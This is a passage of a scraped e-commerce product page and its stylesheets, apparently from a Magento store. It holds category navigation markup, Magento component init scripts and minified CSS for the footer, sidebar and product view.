href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></li><li class="level0 nav-9 level-top"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></li><li class="level0 nav-12 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></li>            </ul>
            <div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-3847649005">
    <div class="block-static1 clearfix1">
                            <!--<ul class="term-list smartmenu magebig-nav ">
  <li class="level0 level-top mega_left parent">
    <h3>Shop By Services</h3>
  </li>
  <li class="level0 level-top mega_left parent"><a href="/content-will-be-ready" class="level-top">Financing</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.almeezangroup.com/" target="_blank" class="level-top">Investment Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://greenedtech.com/" target="_blank"  class="level-top">Educational Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.meezanbank.com/" target="_blank" class="level-top">Banking Services</a></li>
</ul>-->            </div>

    
    
            <script type="text/x-magento-init">
            {
                "#widgetplus-block-3847649005 > .block-static .promo-count": {
                    "MageBig_WidgetPlus/js/jcountdown-set": {
                        "dataAttr"          : "date",
                        "dayText"           : "d",
                        "hourText"          : "h",
                        "minText"           : "m",
                        "secText"           : "s",
                        "daySingularText"   : "d",
                        "hourSingularText"  : "h",
                        "minSingularText"   : "m",
                        "secSingularText"   : "s",
                        "offset"            : -5                    }
                }
            }
        </script>
    
    
    </div>
        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://imarkplace.com/rewards_catalog/notification/getProductNotification/product_id/14556/"
                    }
                }
            }
        }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/Webkul_Pwa/css/pwa-style.min.css
body_size: 630
content:
.wk-prompt{position:fixed;top:16%;right:1%;z-index:999;float:right;color:#757575}.icon-plus{width:47px;height:47px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative}.icon-plus.w25{width:21px;height:21px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-plus.w25:after{width:14px;height:4px;left:4px;top:9px}.icon-plus.w25:before{width:4px;height:14px;left:9px;top:4px}.icon-plus.orange{background:#fd7901}.icon-plus.gray{background:#757575}.icon-plus:after,.icon-plus:before{content:'';position:absolute;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-plus:after{width:25px;height:6px;left:11px;top:20px}.icon-plus:before{width:6px;height:25px;left:20px;top:11px}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/footer.min.css
body_size: 1193
content:
footer.css .page-footer{margin:0 !important}.payment-div-anchor{text-align:center}.widgetplus-block{position:relative !important}.page-footer{background-color:#181717 !important}.page-footer{margin-top:50px !important;color:#fff !important}.footer.content{padding-top:20px !important}.footer.content{border-top:initial !important}.top-main{padding-top:24px;padding-bottom:0;padding-left:0;padding-right:0}.top-main.container{max-width:1360px;width:100%;padding:0 15px}.footer-heading-title{font-size:2.2rem;padding:0 0 .8rem;margin:0;font-weight:700;text-transform:uppercase;color:#fff;font-family:"Poppins",sans-serif !important}.hide2{display:block !important;border:0 !important;margin:0 !important;padding:0 !important;font-size:0 !important;line-height:0 !important;width:0 !important;height:0 !important;overflow:hidden !important}.list-bullets{list-style:none}.social-icons-mobile{display:none;margin-top:-15px}.list-bullets .list-item-footer{margin:0}.list-bullets .list-item-footer .list-item-footer-anchor:hover{text-decoration:none;color:#fb808f}.list-bullets{list-style:none;margin-top:.1rem;margin-bottom:0;margin-right:0;margin-left:0;padding:0}.social-icons-desktop .list-bullets-social-icons{margin-top:.71rem;margin-bottom:0;margin-right:0;margin-left:0;list-style:none;padding:0}.social-icons-desktop .list-bullets-social-icons .social-icon-heading{display:block;font-size:2.2rem;padding-top:1.4rem;padding-left:0;padding-right:0;padding-bottom:0;text-transform:uppercase;margin:0;font-weight:600;color:#fff}.list-bullets-social-icons .social-icon-item{display:inline-block;margin-right:1.1rem}.list-bullets-social-icons .social-icon-item .social-icon-item-anchor{text-decoration:none;color:#bfa7a7;font-size:2.37rem}.list-bullets .list-item-footer .list-item-footer-anchor{color:#bfa7a7;padding:0;font-size:1.6rem;line-height:2.65rem;text-transform:capitalize}.list-bullets .list-item-footer .list-item-footer-para{color:#bfa7a7;padding:0;font-size:1.5rem;line-height:2.64rem;text-transform:capitalize}.main-payment-container{display:flex;justify-content:space-between;width:100%}.copyright-div{width:100%}.payment-div{width:100%;display:flex}.payment-div img{width:100%}@media only screen and (max-width:479px){.footer-heading-title{font-size:1.9rem;font-family:"Poppins",sans-serif !important}.footer-heading-sport-anchor{font-size:1.9rem;font-family:"Poppins",sans-serif !important}}@media (min-width:479px) and (max-width:641px){.footer-heading-title{font-size:1.92rem;font-family:"Poppins",sans-serif !important}.footer-heading-sport-anchor{font-size:1.92rem;font-family:"Poppins",sans-serif !important}}@media only screen and (max-width:767px){.top-main{padding-top:24px;padding-bottom:95px;padding-left:0;padding-right:0}.footer-heading-sport-anchor{font-size:2.2rem;padding:0 0 .8rem;margin:0;font-weight:700;text-transform:uppercase;color:#fff !important;padding-bottom:.8rem;font-family:"Poppins",sans-serif !important}}@media (min-width:767px){.sports-link-parent-container{display:none}}@media (max-width:767px){.footer.content{padding-left:1rem !important;padding-right:1rem !important}.collapse2-mobile{clear:both;position:relative;margin-bottom:1.35rem}.footer-heading-title{margin:0;padding-bottom:.8rem;font-family:"Poppins",sans-serif !important}.collapse2-mobile .mobile-toggle-option{color:#bfa7a7;cursor:pointer;display:block !important;font-size:1.78rem;line-height:normal;font-weight:700;margin:0;padding:0;position:absolute;right:0;text-align:right;top:-5px;width:100%}.collapse2-mobile .mobile-toggle-option:before{content:"\f107";font-family:FontAwesome}.collapse2-mobile .visible-toggle .mobile-toggle-option:before{content:"\f106";font-family:FontAwesome}.mobile-toggle-content{display:none}.mobile-toggle-content.visible{display:block;padding-bottom:1.3rem}.mobile-toggle-content .list-bullets{list-style:none;margin-top:.1rem;margin-bottom:0;margin-right:0;margin-left:0;padding:0}.mobile-toggle-content .list-bullets .list-item-footer{margin:0}.list-bullets .list-item-footer .list-item-footer-anchor{color:#bfa7a7;padding:0;font-size:1.4rem;line-height:2.35rem;text-transform:capitalize}.list-bullets .list-item-footer .list-item-footer-para{color:#bfa7a7;padding:0;font-size:1.4rem;line-height:2.35rem;text-transform:capitalize}.social-icons-mobile{display:block;border-top:.7px solid #bfa7a7;margin-top:0}.social-icons-mobile .list-bullets-social-icons{text-align:center;margin-top:.9rem;margin-bottom:0;margin-right:0;margin-left:0;list-style:none}.social-icons-mobile .list-bullets-social-icons .social-icon-heading{display:block;font-size:1.9rem;padding-top:1.43rem;padding-left:0;padding-right:0;padding-bottom:0;text-transform:uppercase;margin:0;font-weight:600;color:#fff}.list-bullets-social-icons .social-icon-item{display:inline-block;margin-right:1.1rem}.list-bullets-social-icons .social-icon-item .social-icon-item-anchor{text-decoration:none;color:#fcfcfc;font-size:2.16rem}.social-icons-desktop{display:none}.mobile-toggle-content.visible{display:block;padding-bottom:1.3rem}.footer-copyright-payment{width:100%}.main-payment-container{display:flex;flex-direction:column;width:100%;align-items:center;justify-content:center}.copyright-div{width:100%}.copyright-div p{text-align:center}.payment-div img{width:100%}}@media (min-width:767px) and (max-width:991px){.collapse2{margin-top:15px;clear:both}}@media (min-width:768px) and (max-width:992px){.custom-footer-gap{gap:2.97rem}.footer-heading-title{font-size:1.41rem}.list-bullets .list-item-footer .list-item-footer-anchor{font-size:1.41rem}.social-icons-desktop .list-bullets-social-icons .social-icon-heading{font-size:1.41rem}.list-bullets-social-icons .social-icon-item .social-icon-item-anchor{font-size:1.48rem}.copyright-div p{font-size:1.41rem}.copyright-div{margin-bottom:1.5rem}}@media (min-width:992px){.custom-footer-gap{gap:4rem}}@media only screen and (max-width:1200px){.top-main.container{padding-left:1.3rem;padding-right:1.3rem;padding-top:0;padding-bottom:0}}@media (min-width:768px){.payment-div{width:50%}}@media (max-width:768px){.payment-div{width:100%;display:flex;align-items:center;gap:3.3rem}.payment-method-img-div{width:62%}.uco-logo-img-div{width:25%}.copyright-div p{font-size:1.4rem}.copyright-div{margin-bottom:1.5rem}}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/admin_sidebar_signup.min.css
body_size: 220
content:
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content{padding-top:6rem}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(1){border-radius:0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(2){border-radius:0;border:1px solid #c53e3e;padding:15px 5px;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul .authorization-link{border-radius:0;border:1px solid #c53e3e;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li a{color:#fff}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(3),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(4),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(5),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(6){border:1px solid #c53e3e;padding:15px 5px;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.block-minicart .block-content .cart-sum-wrap .actions .action{background:#c53e3e;border:1px solid #c53e3e}.block-minicart .block-content .cart-sum-wrap .actions .action:hover{color:#fff}.block-minicart .block-content .cart-sum-wrap .subtotal .amount .price{color:#000}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul .even.last{background:#fff;border:1px solid #fff}.action.showcart .counter.qty{background-color:#c53e3e}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css
body_size: 6492
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");:root{--black-custom-color:#231f20;--font-weight-400:400;--font-weight-500:500;--font-weight-600:600;--font-weight-700:700;--white-color:#fff;--black-color:#000;--linear-gradient-button-color:linear-gradient(to right,#eb1b93,#fe1b08);--linear-gradient-carousel-button-color:linear-gradient(to bottom,#eb1b93,#fe1b08);--product-card-border-color:#a7a9ac;--discount-span-color:#f14705;--star-pink-color:#ff4081;--button-red-color:#c53e3e}body{font-family:"Poppins",sans-serif}#C .wrapper-breadcrums{display:block;background:#f5f5f5}.product.media{display:flex;flex-direction:column;align-items:center}.main-product-image{width:100%;max-width:100%;height:auto}.padding-main-custom{padding:0 2%}.product-multiple-image{max-width:100%;width:31%}.page-title-wrapper{display:flex;justify-content:start}.product-decription-section h3{margin-left:.1rem}.page-title{width:100%}.title-heading{font-size:1.65rem;font-weight:500;color:var(--black-custom-color)}.star-rating-section{display:flex;justify-content:start;width:max-content;align-items:center;gap:.2rem}.star-rating-section .rating-span{font-size:1rem;margin-left:.14rem}.star-rating-section .fa-star{color:var(--star-pink-color);font-size:1rem}.star-rating-section #black{color:var(--black-custom-color)}.page-title-wrapper .page-title span{font-weight:500}.product-info-price{border-bottom:none;margin-bottom:0 !important;padding-bottom:.1rem !important}.product-info-price .price-box{display:flex;align-items:center;margin-top:.38rem !important;margin-bottom:.1rem !important;gap:.62rem}.product-info-price .price-box .price-wrapper .price{background:linear-gradient(to right,#ea1b96,#ff1b01);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:500;font-size:1.78rem}.product.attribute.overview{margin-top:.1rem}.product.attribute.overview .value{margin:1.5rem 0}.highlight-heading{font-size:2.3rem;color:var(--black-color);font-weight:var(--font-weight-500);text-transform:uppercase}.box-tocart .fieldset-add .custom-qty button{background-color:transparent !important}.box-tocart .fieldset-add input.input-text{font-weight:500 !important;height:26px !important;width:100px !important}.box-tocart .fieldset-add .custom-qty button{width:34px !important;line-height:2.3rem !important;height:26px !important}.box-tocart .fieldset-add .custom-qty button span{color:#000 !important;font-size:10px !important;font-weight:600 !important;line-height:1 !important}.box-tocart .fieldset-add input.input-text{border:1px solid #c1b8b8 !important}.instock-parent-container{display:flex;justify-content:start;gap:1rem;align-items:start}.instock-parent-container .instock-para{font-weight:400}.product.attribute.sku{display:flex;justify-content:start;align-items:center;margin-top:1.4rem;margin-bottom:1rem}.product.attribute.sku strong.type:first-of-type{font-weight:400 !important}.social-share{display:flex;justify-content:start;gap:2rem;align-items:center}.product-availability-info{display:flex;flex-direction:column;align-items:start}.product-availability-info .product-availaibility-inner{display:flex;justify-content:start;align-items:center;gap:.7rem}.product-availaibility-inner-second{display:flex;justify-content:center;align-items:center}.product-item-tag{color:var(--black-custom-color);font-weight:var(--font-weight-500)}.product-availability-info .product-availaibility-inner .product-item-value{background:linear-gradient(to right,#ea1b96,#ff1b01);background-clip:text;color:transparent;text-align:start}.product-quantity-section{display:flex;justify-content:start;align-items:center;gap:.3rem;width:max-content}.qty-heading{width:100%}.qty-box{display:flex;align-items:center;justify-content:center;width:100%;margin:auto;border:1px solid #ddd;border-radius:2px;overflow:hidden}.qty-btn{display:flex;justify-content:center;align-items:center;background-color:transparent;border:none;padding:0 1.3rem;font-weight:500;font-size:1.2rem}.qty-display{font-weight:500;padding:0 .5rem}.lineupquantity{padding-left:0 !important}.custom-border-description{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}.product-button-section .add-to-cart-btn{outline:none;border:none;background:var(--linear-gradient-button-color);text-transform:uppercase;color:var(--white-color);font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem;border-radius:0}.product-button-section .buy-now-btn{border:.2rem solid;border-image:var(--linear-gradient-button-color) 1;background:var(--white-color);text-transform:uppercase;font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:1.2rem}.policies-section .additional-complete-policy{width:100%;max-width:72%;height:max-content}.policies-section .additional-complete-policy .policy-wrap-container .policy-outer-box{display:flex;justify-content:start;align-items:center;gap:.1rem;margin:0 1rem}.policies-section .additional-complete-policy .policy-wrap-container .policy-content{display:flex;align-items:center;justify-content:center}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.49rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.icon-box{width:39%}.icon-box .affordable-price-style{width:64%}#C .catalog-product-view .rewardssocial-buttons{display:none}.product-info-main-top{border-bottom:none}.cat-links{display:none}.card-parent-container{margin-top:4%;padding:0 5%}.related-product-container{display:flex;justify-content:center;align-items:center;padding:1.2rem .4rem;margin:3% 1% 1%}.related-product-container{border-bottom:2px solid var(--product-card-border-color);padding:1.2rem .4rem .1rem}.related-product-container .related-product-inner{display:flex;justify-content:center;align-items:center}.product-card-top-heading{font-size:2rem;font-weight:var(--font-weight-500);color:var(--black-custom-color);text-transform:uppercase;text-align:center}.card .product-card-image-container{display:flex;justify-content:center;align-items:center}.card .discount-tag-para{position:absolute;top:0;right:0}.card .discount-tag-para .discount-tag-span{position:absolute;top:0;right:0;background:var(--linear-gradient-button-color);color:var(--white-color);padding:.1rem .3rem;text-align:center;font-weight:var(--font-weight-600)}.card .product-card-image-container .product-card-image{width:100%}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1.1rem}.card-body .star-rating .fa-star{color:var(--star-pink-color)}.card-body .star-rating #black{color:var(--black-custom-color)}.card-body .price-box-container{display:flex;flex-direction:column;align-items:start;justify-content:center}.card-body .price-box-container .current-price{background:var(--linear-gradient-button-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:var(--font-weight-400);font-size:1.7rem}.card-body .price-box-container .old-price{text-decoration:line-through;font-weight:var(--font-weight-400);font-size:1.19rem}.card .product-btn{display:flex;justify-content:center;align-items:center;gap:1rem;margin-top:1.4rem;margin-bottom:1.4rem;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;visibility:hidden}.card:hover .product-btn{visibility:visible}.card .product-btn .quick-view-btn{outline:none;border:none;border-radius:50%;background-color:var(--white-color);display:flex;align-items:center;justify-content:center}.card .product-btn .quick-view-btn:hover{background-color:var(--button-red-color)}.card .product-btn .quick-view-btn:hover .bi-eye{color:var(--white-color)}.card .product-btn .quick-view-btn .bi-eye{color:var(--black-color)}.card .product-btn .quick-view-btn .bi-eye:hover{color:var(--white-color)}.card .product-btn .add-to-cart-inner{border-radius:.6rem;background-color:var(--button-red-color);border:none;color:var(--white-color);padding:.37rem .8rem}.card{border-radius:.1rem;border:none}.card:hover{box-shadow:0 4px 8px rgba(0,0,0,.2),0 6px 20px rgba(0,0,0,.19)}.owl-previous-card{position:absolute;top:44%;left:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-previous-card .bi-chevron-left{font-size:1.8rem;font-weight:400}.owl-nav-container{display:block}.owl-nav-container .owl-previous-card{width:100%;max-width:2%}.owl-nav-container .owl-next-card{width:100%;max-width:2%}.owl-next-card{position:absolute;top:44%;right:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-next-card .bi-chevron-right{font-size:1.8rem;font-weight:400}.carousel-control-prev{z-index:999}.fotorama__nav-wrap{position:relative;margin-top:10px;text-align:center}.fotorama__nav--thumbs{display:flex;justify-content:start;gap:10px}.lineupquantity{display:flex;justify-content:start;gap:1rem;align-items:center}.fieldset-add .container{padding-left:0 !important}.description-parent-container .product.attribute.description .value{font-weight:400 !important}.red-gradient-color{background:var(--linear-gradient-button-color) !important;border:1px solid red !important}.red-gradient-color:hover{color:#fff !important}.description-heading:hover:before{transform:scaleX(1)}.description-heading:before{content:"";position:absolute;bottom:-3px;width:100%;height:2px;transition:all .25s;background:var(--linear-gradient-button-color);transform:scaleX(0)}.product-button-section{gap:.9rem}.description-parent-container{border-bottom:var(--product-card-border-color);padding:0 3%;margin-top:4rem}.review-parent-container{display:flex;justify-content:center;align-items:center;gap:1.7rem}.box-tocart .fieldset-add{width:100%;margin-top:1.9rem;margin-bottom:2rem}.product.data.items .item.content{border-top:2px solid var(--product-card-border-color)}.description-heading{text-transform:uppercase;color:var(--black-custom-color) !important;font-weight:var(--font-weight-500) !important;font-size:2.47rem;position:relative}.description-parent-container .review-parent-container .parition-breaker{font-weight:var(--font-weight-500);font-size:1.7rem}.description-parent-container 